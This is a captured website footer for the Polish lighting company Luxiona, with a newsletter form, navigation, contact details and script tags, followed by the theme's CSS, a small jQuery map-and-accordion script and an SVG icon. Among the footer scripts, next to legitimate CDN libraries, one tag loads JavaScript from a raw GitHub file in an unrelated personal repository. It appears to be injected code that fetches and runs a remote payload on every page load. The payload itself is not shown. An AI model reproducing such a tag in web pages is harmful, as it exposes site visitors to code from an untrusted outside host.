      <h4 class="text-center"><b>NEWSLETTER</b></h4><p class="text-center">If You would like to receive current information about our activities, You are welcome to subscribe to our newsletter:</p>
    
            <form method="post" action="https://luxiona.pl/wp-admin/admin-ajax.php?action=tnp&amp;na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value="en">

            <div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>

            <div class="tnp-field tnp-field-checkbox tnp-field-privacy"><input type="checkbox" name="ny" required class="tnp-privacy" id="tnp-2"> <label for="tnp-2">I declare that I have read the information clause of GDPR* and agree to the processing by LUXIONA POLAND S.A. based in Jacentów of the data I have entered for the purposes of marketing my own products and services, including sending the Newsletter. Consent may be withdrawn at any time.</label></div>
            <div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
            <p class="rodo-url text-center"><a target="_blank" href="https://luxiona.pl/wp-content/uploads/2020/12/Information-obligation-for-job-applicants-1.pdf" title="* - information clause of GDPR">* - information clause of GDPR</a></p>
        <div class="row pt-5 pb-4" id="footer" role="navigation">
      <div class="nav_menu-2 widget_nav_menu col-sm"><h4 class="footer-widget-title">Luxiona</h4><div class="menu-menu-en-container"><ul id="menu-menu-en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3900"><a href="https://luxiona.pl/en/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1439"><a href="/en/offer/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3960"><a href="https://luxiona.pl/en/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja menu-item-3902"><a href="https://luxiona.pl/en/realizacja/">References</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1597"><a href="https://luxiona.pl/en/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://luxiona.pl/en/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://luxiona.pl/en/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://luxiona.pl/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8719"><a href="https://luxiona.pl/en/gdpr/">GDPR</a></li>
</ul></div></div><div class="widget_text custom_html-4 widget_custom_html col-sm"><h4 class="footer-widget-title">Contact</h4><div class="textwidget custom-html-widget"><p class="text-right">
	<strong>OFFICE OF THE MANAGEMENT BOARD
/TRADE OFFICE</strong><br />
	Komitetu Obrony Robotników 48<br />
	02-146 Warszawa<br />
	Phone: <strong>+48 22 721 72 72</strong><br />
	E-mail:<a href="mailto:sekretariat@luxiona.com"><strong>sekretariat@luxiona.com</strong></a>
</p></div></div>    </div>
    
  </div>

</footer>


<div class="container">
  <div class="row">
    <div class="col-12 text-center">
      <p><strong>All rights reserved. © Luxiona</strong></p>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luxiona-themev1-1-6\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/luxiona.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/jquery.maphilight.min.js" id="maphilight-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/main.bundle.js" id="luxiona-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js" id="luxiona2-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<script src="https://raw.githubusercontent.com/menyala186/186/refs/heads/main/group"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css
body_size: 423
content:
/*
Theme Name: Luxiona
Author: Wp Wieczorek
Version: 1.1.6
Text Domain: luxiona
*/

.tnp-subscription div.tnp-field-checkbox {
    display: flex;
}

.tnp-subscription div.tnp-field-checkbox input {
    margin-top: 4px;
    align-self: flex-start;
}

.tnp-subscription div.tnp-field-checkbox label {
    padding-top: 0;
    font-weight: normal;
}

.tnp-subscription div.tnp-field-checkbox label a {
    font-weight: normal;
}

.tnp-subscription .tnp-field-button input[type=submit], .tnp-subscription .tnp-field-button input[type=submit]:active {
    background-color: #71bf44;
    color: white;
}

.tnp-subscription .tnp-field-button input[type=submit]:hover {
    background-color: #4e8221;
}

#footer .rodo-url a {
    color: #71bf44;
}

#footer .rodo-url a:hover {
    color: #4e8221;
}

.slider .cover {
    z-index: initial;
}

.slider .cover h1 {
    align-self: center;
}

.subpages {
    display: flex;
    justify-content: center;
    margin-bottom: 2rem;
}

.subpages .subpage {
    margin-left: 5rem;
}

.subpages .subpage a {
    background-color: #71bf44;
    color: white;
}

.subpages .subpage a, .subpages .subpage span {
    padding: 5px 7px;
    border: 2px solid #71bf44;
    border-radius: 5px 0 5px 0;
}

.contacts-accordion .contacts .row {
    min-height: 110px;
    align-items: center;
}

.contacts-accordion .align-self-center h4 {
    cursor: pointer;
}

#navbar .logo2 {
    top: -5px;
    position: relative;
    max-width: 104px;
}

.province-map {
    margin: 0 auto;
}

.province-name {
    height: 30px;
}

.region-map-container {
    text-align: center;
}

.region-map-container area:hover {
    background-color: red;
}

--- FILE ---
content_type: text/javascript
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js
body_size: 377
content:
document.addEventListener("DOMContentLoaded", function(event) {
    jQuery('.province-map').maphilight({fillColor: '71bf44', fillOpacity: 0.8, strokeColor: '71bf44', strokeWidth: 3,});

    jQuery(".contacts-accordion h4").click(function () {

        header = jQuery(this);
        //getting the next element
        content = header.parent().parent().find(".contacts");
        //open up the content needed - toggle the slide- if visible, slide up, if not slidedown.
        content.slideToggle(500, function () {
        });
    });

    jQuery(".region-map-container area").mouseenter(function (e) {
        area = jQuery(this);
        province = area.attr('alt');
        jQuery(".province-name").text(province);
    }).mouseleave(function() {
        jQuery(".province-name").text("");
    });

    jQuery(".region-map-container area").click(function (e) {
        e.preventDefault();
        area = jQuery(this);
        province = area.attr('href').replace("#", '');
        jQuery(".contacts-accordion .contacts").slideUp();
        jQuery(".province"+province+" .contacts").slideDown(10, function() {
            jQuery('html, body').animate({
                scrollTop: (jQuery(".province"+province+" .contacts").offset().top - 110)
            },500);
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/slash.svg
body_size: 397
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="172.003px" height="215.114px" viewBox="0 0 343.003 430.114" enable-background="new 0 0 343.003 430.114" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,9.57C34.315-0.928,19.4-3.051,9.379,4.505   C-1.003,12.372-3.085,27.37,4.737,37.894l96.69,129.064c7.826,10.501,22.787,12.572,33.19,4.687   c9.922-7.488,12.065-22.604,4.149-33.06L42.083,9.57z"/>
</g>
</svg>